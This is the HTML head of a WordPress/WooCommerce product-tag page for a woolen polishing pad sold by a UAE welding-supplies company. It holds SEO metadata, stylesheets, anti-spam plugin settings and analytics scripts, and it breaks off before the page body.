

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/
body_size: 24507
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7d387ca07a","_rest_nonce":"dce4c9a62c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7d387ca07a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"c9778ec0b53da9133ed6d9df005b79c0","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Polishing Pad Woolen White Archives - Perfect Oasis Metals LLC</title>
	<link rel="canonical" href="https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polishing Pad Woolen White Archives - Perfect Oasis Metals LLC" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/","url":"https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/","name":"Polishing Pad Woolen White Archives - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White.jpg","breadcrumb":{"@id":"https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White.jpg","width":600,"height":600,"caption":"Polishing Pad Woolen White"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Polishing Pad Woolen White"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Polishing Pad Woolen White Tag Feed" href="https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product_tag/1760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
